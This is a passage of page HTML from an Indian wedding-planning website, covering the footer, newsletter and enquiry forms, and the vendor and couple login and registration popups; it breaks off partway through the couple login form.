				<div class="elementor-element elementor-element-8613464 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="8613464" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4c7ee1d hfe-nav-menu__breakpoint-none hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-link-redirect-child elementor-widget elementor-widget-navigation-menu" data-id="4c7ee1d" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:4,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-vertical hfe-nav-menu-layout vertical" data-layout="vertical">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
											</div>
				</div>
				<nav class="hfe-nav-menu__layout-vertical hfe-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width="">
					<ul id="menu-1-4c7ee1d" class="hfe-nav-menu"><li id="menu-item-15144" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://weddingsecrets.in/wedding-website-wedding-planning-in-india/" class = "hfe-menu-item">About Us</a></li>
<li id="menu-item-6346" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent parent hfe-creative-menu"><a href="https://weddingsecrets.in/wedding-planning-ideas-wedding/" class = "hfe-menu-item">Blog</a></li>
<li id="menu-item-6342" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://weddingsecrets.in/wedding-website-wedding-offers/" class = "hfe-menu-item">Offers &#038; Deals</a></li>
<li id="menu-item-6351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home parent hfe-creative-menu"><a href="https://weddingsecrets.in/#popular-locations" class = "hfe-menu-item">Popular Locations</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e3cea24" data-id="e3cea24" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b56b16a elementor-widget elementor-widget-heading" data-id="b56b16a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Newsletters</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-aab74b5 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="aab74b5" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-08343f2 elementor-widget elementor-widget-shortcode" data-id="08343f2" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.2 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-1909" method="post" data-id="1909" data-name="Newsletter" ><div class="mc4wp-form-fields">
<div class="mb-3">
  <input type="email" name="EMAIL" class="form-control form-light" id="exampleFormControlInput1" placeholder="Email Address" required></div>
<button type="submit" class="btn btn-default">Subscribe</button></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769120532" /><input type="hidden" name="_mc4wp_form_id" value="1909" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7cc1f57 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7cc1f57" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-location-arrow"></i>						</span>
										<span class="elementor-icon-list-text">S.F.No.274/4, Anna Private Industrial Estate, Coimbatore, Tamil Nadu - 641048.</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/cdn-cgi/l/email-protection#5831363e37182f3d3c3c31363f2b3d3b2a3d2c2b763136">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mail-bulk"></i>						</span>
										<span class="elementor-icon-list-text"><span class="__cf_email__" data-cfemail="177e79717857607273737e797064727465726364397e79">[email&#160;protected]</span></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a1b304a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a1b304a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2e9f710" data-id="2e9f710" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-06c0fdb elementor-invisible elementor-widget elementor-widget-text-editor" data-id="06c0fdb" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:400}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>©2023 All rights reserved. Wedding Secrets.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	</div><!-- #page -->
	<div class="wqoecf-pop-up-box" style="display: none;" data-loader-path="https://weddingsecrets.in/wp-content/plugins/woo-quote-or-enquiry-contact-form-7/assets/images/ajax-loader.gif">
		<!-- <img class="wqoecf_close" src="https://weddingsecrets.in/wp-content/plugins/woo-quote-or-enquiry-contact-form-7/assets/images/close.png" onclick="wqoecf_hide()"> -->

		<button class="wqoecf_close" onclick="wqoecf_hide()"><span></span><span></span></button>
		<div>
			<p class="wqoecf_form_title">Product Enquiry</p>
			
<div class="wpcf7 no-js" id="wpcf7-f3841-o1" lang="en-US" dir="ltr" data-wpcf7-id="3841">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/choosing-the-perfect-god-idol-for-a-wedding-gift-sacred-symbols/#wpcf7-f3841-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="3841" />
<input type="hidden" name="_wpcf7_version" value="6.0.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f3841-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<p><label> Your name<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> Your email<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> Phone Number<br />
<span class="wpcf7-form-control-wrap" data-name="number-902"><input class="wpcf7-form-control wpcf7-number wpcf7-validates-as-number" aria-invalid="false" value="" type="number" name="number-902" /></span> </label>
</p>
<p><label> Enquiry<br />
<span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-subject" /></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
		</div>
	</div>
	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><!-- Forgot Password Modal Popup -->
                        <div class="modal fade" id="weddingdir_forgot_password_model_popup" tabindex="-1" aria-labelledby="weddingdir_forgot_password_model_popup" aria-hidden="true">                    <div class="modal-dialog modal-dialog-centered modal-lg modal-dialog-scrollable">            
                        <div class="modal-content">
                            <div class="modal-body p-0">
                                <div class="">
                                    <div class="row g-0">

                                        <!-- col-md-5 -->
                                        <div class="col-lg-5 d-none d-lg-block d-xl-block sidebar-img"
                                            style="background: url(https://weddingsecrets.in/wp-content/uploads/2023/05/Tandem-studios-52.jpg) no-repeat center;background-size: cover;"                                        >
                                        </div>
                                        <!-- / col-md-5 -->
                                        
                                        <!-- col-md-7 -->
                                        <div class="col-lg-7 col-md-12 col-12">

                                            <button type="button" class="close" data-bs-dismiss="modal" aria-label="Close">
                                                <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-x" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                                                    <path fill-rule="evenodd" d="M4.646 4.646a.5.5 0 0 1 .708 0L8 7.293l2.646-2.647a.5.5 0 0 1 .708.708L8.707 8l2.647 2.646a.5.5 0 0 1-.708.708L8 8.707l-2.646 2.647a.5.5 0 0 1-.708-.708L7.293 8 4.646 5.354a.5.5 0 0 1 0-.708z"/>
                                                </svg>
                                            </button>

                                            <div class="p-5">
                                                <h3>Lost Password</h3><p class="mb-0">You will receive your new password via email. Use the new password to log in and if needed reset your password from the account page.</p>                                            </div>
                                            <hr/>


                                            <!-- login section -->
                                            <div class="login-sidebar-pad text-center">

                                                <div class="or-text">

                                                    Or log in with your email                                                    
                                                </div>

                                                
                                                <form id="weddingdir-forgot-password-form" method="post">
                                                    <div class="row">

                                                        <div class="col-12"><div class="mb-3">

                                                                    <label class="control-label sr-only" for="weddingdir_forgot_password_email"></label>

                                                                    <input autocomplete="off" id="weddingdir_forgot_password_email" type="email" name="weddingdir_forgot_password_email" placeholder="Email ID" class="form-control" required />

                                                                  </div></div><div class="col-12"><div class="mb-3 d-grid">

                                                                    <button type="submit" name="weddingdir_forgot_password_form" id="weddingdir_forgot_password_form" class="loader btn btn-default btn-rounded mt-3 btn-block">Get New Password</button>

                                                                    <input type="hidden" id="weddingdir_forgot_password_security" name="weddingdir_forgot_password_security" value="a50c9c1c0a" /><input type="hidden" name="_wp_http_referer" value="/choosing-the-perfect-god-idol-for-a-wedding-gift-sacred-symbols/" /> <!-- security -->

                                                                  </div></div>
                                                    </div>
                                                </form>

                                            </div>
                                            <!-- / login section -->
                              
                                            <div class="login-footer">
                                                <div class="or-text mb-1">

                                                                <div>Are you a vendor ?</div>

                                                            </div>

                                                            <a class="btn-link-default" href="javascript:" role="button" data-bs-toggle="modal" data-bs-target="#weddingdir_vendor_login_model_popup" data-bs-dismiss="modal">Vendor login</a>                                            </div>

                                        </div>
                                        <!-- / col-md-7 -->

                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>

                </div><!-- Forgot Password Modal Popup --><!-- Vendor - Login Modal Popup -->
                        <div class="modal fade" id="weddingdir_vendor_login_model_popup" tabindex="-1" aria-labelledby="weddingdir_vendor_login_model_popup" aria-hidden="true">                    <div class="modal-dialog modal-dialog-centered modal-lg modal-dialog-scrollable">            
                        <div class="modal-content">
                            <div class="modal-body p-0">
                                <div class="">
                                    <div class="row g-0">

                                        <!-- col-md-5 -->
                                        <div class="col-lg-5 d-none d-lg-block d-xl-block sidebar-img"
                                            style="background: url(https://weddingsecrets.in/wp-content/uploads/2023/05/Tandem-studios-113.jpg) no-repeat center;background-size: cover;"                                        >
                                        </div>
                                        <!-- / col-md-5 -->
                                        
                                        <!-- col-md-7 -->
                                        <div class="col-lg-7 col-md-12 col-12">

                                            <button type="button" class="close" data-bs-dismiss="modal" aria-label="Close">
                                                <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-x" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                                                    <path fill-rule="evenodd" d="M4.646 4.646a.5.5 0 0 1 .708 0L8 7.293l2.646-2.647a.5.5 0 0 1 .708.708L8.707 8l2.647 2.646a.5.5 0 0 1-.708.708L8 8.707l-2.646 2.647a.5.5 0 0 1-.708-.708L7.293 8 4.646 5.354a.5.5 0 0 1 0-.708z"/>
                                                </svg>
                                            </button>

                                            <div class="p-5 text-center">

                                                <h3>Log in to your account</h3>Not a member yet ? <a class="btn-link-primary" href="javascript:" role="button" data-bs-toggle="modal" data-bs-target="#weddingdir_vendor_registration_model_popup" data-bs-dismiss="modal">Join now</a>                                            </div>

                                            <hr/>

                                            <!-- login section -->
                                            <div class="login-sidebar-pad text-center">

                                                
                                                <form id="weddingdir-vendor-login-form" method="post">
                                                    <div class="row">

                                                        <div class="col-12"><div class="mb-3">

                                                                    <label class="control-label sr-only" for="weddingdir_vendor_login_username"></label>

                                                                    <input autocomplete="off" id="weddingdir_vendor_login_username" type="text" name="weddingdir_vendor_login_username" placeholder="Username or email address" class="form-control" required />

                                                                  </div></div><div class="col-12"><div class="mb-3">

                                                                    <label class="control-label sr-only" for="weddingdir_vendor_login_password"></label>

                                                                    <input autocomplete="off" id="weddingdir_vendor_login_password" type="password" name="weddingdir_vendor_login_password" placeholder="Password*" class="form-control" required />

                                                                  </div></div><div class="col-12">

                                                                    <a class="btn-link-primary" href="javascript:" role="button" data-bs-toggle="modal" data-bs-target="#weddingdir_forgot_password_model_popup" data-bs-dismiss="modal">Forgot your password ?</a>

                                                                  </div><input autocomplete="off" type="hidden" name="vendor_login_redirection" id="vendor_login_redirection" value="https://weddingsecrets.in/vendor-dashboard-2/?dashboard=vendor-dashboard" /><div class="col-12"><div class="mb-3 d-grid">

                                                                    <button type="submit" name="weddingdir_vendor_login_form" id="weddingdir_vendor_login_form" class="loader btn btn-default btn-rounded mt-3 btn-block">Log In</button>

                                                                    <input type="hidden" id="weddingdir_vendor_login_security" name="weddingdir_vendor_login_security" value="f757df936b" /><input type="hidden" name="_wp_http_referer" value="/choosing-the-perfect-god-idol-for-a-wedding-gift-sacred-symbols/" /> <!-- security -->

                                                                  </div></div>
                                                    </div>
                                                </form>

                                            </div>
                                            <!-- / login section -->
                              
                                            <div class="login-footer">
                                                <div class="or-text mb-1">

                                                                <div>Are you a couple ?</div>

                                                            </div>
                                                            
                                                            <a class="btn-link-default" href="javascript:" role="button" data-bs-toggle="modal" data-bs-target="#weddingdir_couple_login_model_popup" data-bs-dismiss="modal">Couple login</a>                                            </div>

                                        </div>
                                        <!-- / col-md-7 -->

                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div><!-- Vendor - Login Modal Popup --><!-- Vendor - Register Modal Popup -->
                        <div class="modal fade" id="weddingdir_vendor_registration_model_popup" tabindex="-1" aria-labelledby="weddingdir_vendor_registration_model_popup" aria-hidden="true">                    <div class="modal-dialog modal-dialog-centered modal-xl modal-dialog-scrollable">            
                        <div class="modal-content">
                            <div class="modal-body p-0">
                                <div class="">
                                    <div class="row g-0">

                                        <!-- col-md-5 -->
                                        <div class="col-lg-5 d-none d-lg-block d-xl-block sidebar-img"
                                            style="background: url(https://weddingsecrets.in/wp-content/uploads/2023/05/Tandem-studios-113.jpg) no-repeat center;background-size: cover;"                                        >
                                        </div>
                                        <!-- / col-md-5 -->

                                        <!-- col-md-7 -->
                                        <div class="col-lg-7 col-md-12 col-12">

                                            <button type="button" class="close" data-bs-dismiss="modal" aria-label="Close">
                                                <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-x" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                                                    <path fill-rule="evenodd" d="M4.646 4.646a.5.5 0 0 1 .708 0L8 7.293l2.646-2.647a.5.5 0 0 1 .708.708L8.707 8l2.647 2.646a.5.5 0 0 1-.708.708L8 8.707l-2.646 2.647a.5.5 0 0 1-.708-.708L7.293 8 4.646 5.354a.5.5 0 0 1 0-.708z"/>
                                                </svg>
                                            </button>

                                            <!-- login section -->
                                            <div class="login-sidebar-pad text-center register-form">

                                                <div class="or-text">

                                                    New Vendor Registration Form                                                    
                                                </div>

                                                
                                                <form id="weddingdir_vendor_registration_form" method="post" autocomplete="off" > 

                                                  <div class="row">

                                                    <div class="col-md-6 col-12"><div class="mb-3">

                                                                  <label class="control-label sr-only" for="weddingdir_vendor_register_first_name"></label>

                                                                  <input autocomplete="off" id="weddingdir_vendor_register_first_name" type="text" name="weddingdir_vendor_register_first_name" placeholder="First Name" class="form-control" required />

                                                                </div></div><div class="col-md-6 col-12"><div class="mb-3">

                                                                  <label class="control-label sr-only" for="weddingdir_vendor_register_last_name"></label>

                                                                  <input autocomplete="off" id="weddingdir_vendor_register_last_name" type="text" name="weddingdir_vendor_register_last_name" placeholder="Last Name" class="form-control" required />

                                                                </div></div><div class="col-md-6 col-12"><div class="mb-3">

                                                                  <label class="control-label sr-only" for="weddingdir_vendor_register_username"></label>

                                                                  <input autocomplete="off" id="weddingdir_vendor_register_username" type="text" name="weddingdir_vendor_register_username" placeholder="Username" class="form-control" required />

                                                                </div></div><div class="col-md-6 col-12"><div class="mb-3">

                                                                  <label class="control-label sr-only" for="weddingdir_vendor_register_email"></label>

                                                                  <input autocomplete="off" id="weddingdir_vendor_register_email" type="email" name="weddingdir_vendor_register_email" placeholder="Email" class="form-control" required />

                                                                </div></div><div class="col-md-6 col-12"><div class="mb-3">

                                                                  <label class="control-label sr-only" for="weddingdir_vendor_register_password"></label>

                                                                  <input autocomplete="off" id="weddingdir_vendor_register_password" type="password" name="weddingdir_vendor_register_password" placeholder="Password" class="form-control" required />

                                                                </div></div><div class="col-md-6 col-12"><div class="mb-3">

                                                                  <label class="control-label sr-only" for="weddingdir_vendor_register_company_name"></label>

                                                                  <input autocomplete="off" id="weddingdir_vendor_register_company_name" type="text" name="weddingdir_vendor_register_company_name" placeholder="Company Name" class="form-control" required />

                                                                </div></div><div class="col-md-6 col-12"><div class="mb-3">

                                                                  <label class="control-label sr-only" for="weddingdir_vendor_register_company_address"></label>

                                                                  <input autocomplete="off" id="weddingdir_vendor_register_company_address" type="text" name="weddingdir_vendor_register_company_address" placeholder="Company Address" class="form-control" required />

                                                                </div></div><div class="col-md-6 col-12"><div class="mb-3">

                                                                  <label class="control-label sr-only" for="weddingdir_vendor_register_company_website"></label>

                                                                  <input autocomplete="off" id="weddingdir_vendor_register_company_website" type="text" name="weddingdir_vendor_register_company_website" placeholder="Company Website" class="form-control" required />

                                                                </div></div><div class="col-md-6 col-12"><div class="mb-3">

                                                                  <label class="control-label sr-only" for="weddingdir_vendor_register_zip_code"></label>

                                                                  <input autocomplete="off" id="weddingdir_vendor_register_zip_code" type="text" name="weddingdir_vendor_register_zip_code" placeholder="Zip Code" class="form-control" required />

                                                                </div></div><div class="col-md-6 col-12"><div class="mb-3">

                                                                  <label class="control-label sr-only" for="weddingdir_vendor_register_contact_number"></label>

                                                                  <input autocomplete="off" id="weddingdir_vendor_register_contact_number" type="text" name="weddingdir_vendor_register_contact_number" placeholder="Contact Number" class="form-control" required />

                                                                </div></div><div class="col-md-6 col-12"><div class="mb-3">

                                                                    <label class="control-label sr-only" for="weddingdir_vendor_register_category"></label>

                                                                    <select

                                                                        id="weddingdir_vendor_register_category" 

                                                                        class="" 

                                                                        name="vendor-category"

                                                                        data-placeholder="Choose Category">

                                                                            <option value="0">All Category</option><option value="251" >Bridal &amp; groom wear</option><option value="245" >Bridal jewellery</option><option value="239" >Bridal Makeup</option><option value="246" >Bridal rental jewellery</option><option value="241" >Bridal Salon</option><option value="244" >Decor rentals</option><option value="571" >Honeymoon packages</option><option value="247" >Mehendi artists</option><option value="243" >Wedding Cake</option><option value="238" >Wedding Caterer</option><option value="236" >Wedding decorators</option><option value="250" >Wedding entry</option><option value="249" >Wedding Favours</option><option value="339" >Wedding Garland</option><option value="240" >Wedding invite</option><option value="237" >Wedding photographer</option><option value="248" >Wedding planners</option><option value="242" >Wedding Venue</option>

                                                                    </select>

                                                                  </div></div>
                                                    <!-- Privacy and policy -->
                                                    <div class="col-12 text-start">
                                                        <small>By clicking &#039;Sign up&#039;, I agree to Wedding Secrets’s <a href="https://weddingsecrets.in/privacy-policy-2/" target="_blank" class="btn-link-primary">Privacy Policy</a> and <a href="https://weddingsecrets.in/terms-or-use/" target="_blank" class="btn-link-primary">Terms of Use</a></small>                                                    </div>
                                                    <!-- / Privacy and policy -->

                                                    <!-- Submit Button -->
                                                    <div class="col-12">
                                                      <div class="mb-3">

                                                            <div class="d-grid">

                                                                            <button type="submit" name="weddingdir_vendor_register_form_button" id="weddingdir_vendor_register_form_button" class="loader btn btn-default btn-rounded mt-3 btn-block">Sign Up</button>

                                                                            </div>

                                                                            <!-- Security --><input type="hidden" id="weddingdir_vendor_registration_form_security" name="weddingdir_vendor_registration_form_security" value="16c36fc2ab" /><input type="hidden" name="_wp_http_referer" value="/choosing-the-perfect-god-idol-for-a-wedding-gift-sacred-symbols/" /><!-- / Security -->
                                                      </div>
                                                    </div>
                                                    <!-- / Submit Button -->

                                                  </div>

                                                  Already have an account? <a class="btn-link-primary" href="javascript:" role="button" data-bs-toggle="modal" data-bs-target="#weddingdir_vendor_login_model_popup" data-bs-dismiss="modal">Log in</a>
                                                </form>

                                            </div>
                                            <!-- / login section -->
                              
                                            <div class="login-footer">
                                                <div class="or-text mb-1">

                                                                <div>Are you a couple ?</div>

                                                            </div>
                                                            
                                                            <a class="btn-link-default" href="javascript:" role="button" data-bs-toggle="modal" data-bs-target="#weddingdir_couple_login_model_popup" data-bs-dismiss="modal">Couple login</a>                                            </div>

                                        </div>
                                        <!-- / col-md-7 -->

                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div><!-- Vendor - Register Modal Popup--><!-- Couple - Login Modal Popup -->
                        <div class="modal fade" id="weddingdir_couple_login_model_popup" tabindex="-1" aria-labelledby="weddingdir_couple_login_model_popup" aria-hidden="true">                    <div class="modal-dialog modal-dialog-centered modal-lg modal-dialog-scrollable">
                        <div class="modal-content">
                            <div class="modal-body p-0">
                                <div class="">
                                    <div class="row g-0">

                                        <!-- col-md-5 -->
                                        <div class="col-lg-5 d-none d-lg-block d-xl-block sidebar-img"
                                            style="background: url(https://weddingsecrets.in/wp-content/uploads/2023/05/SHI00532-scaled.jpg) no-repeat center;background-size: cover;"                                        >
                                        </div>
                                        <!-- / col-md-5 -->
                                        
                                        <!-- col-md-7 -->
                                        <div class="col-lg-7 col-md-12 col-12">

                                            <button type="button" class="close" data-bs-dismiss="modal" aria-label="Close">
                                                <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-x" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                                                    <path fill-rule="evenodd" d="M4.646 4.646a.5.5 0 0 1 .708 0L8 7.293l2.646-2.647a.5.5 0 0 1 .708.708L8.707 8l2.647 2.646a.5.5 0 0 1-.708.708L8 8.707l-2.646 2.647a.5.5 0 0 1-.708-.708L7.293 8 4.646 5.354a.5.5 0 0 1 0-.708z"/>
                                                </svg>
                                            </button>

                                            <!-- login section -->
                                            <div class="login-sidebar-pad text-center">

                                                <h3>Log in to your account</h3>Not a member yet ? <a class="btn-link-primary" href="javascript:" role="button" data-bs-toggle="modal" data-bs-target="#weddingdir_couple_registration_model_popup" data-bs-dismiss="modal">Join now</a><div class="social-logins-btn"></div>

                                                        <div class="or-text">

                                                            Or log in with your email                                                            
                                                        </div>
                                                        
                                                
                                                <form id="weddingdir-couple-login-form" method="post">
                                                    <div class="row">

                                                        <div class="col-12"><div class="mb-3">

                                                                    <label class="control-label sr-only" for="weddingdir_couple_login_username"></label>

                                                                    <input autocomplete="off" id="weddingdir_couple_login_username" type="text" name="weddingdir_couple_login_username" placeholder="Username or email address" class="form-control" required />

                                                                  </div></div><div class="col-12"><div class="mb-3">

                                                                    <label class="control-label sr-only" for="weddingdir_couple_login_password"></label>

                                                                    <input autocomplete="off" id="weddingdir_couple_login_password" type="password" name="weddingdir_couple_login_password" placeholder="Password*" class="form-control" required />

                                                                  </div></div><div class="col-12">

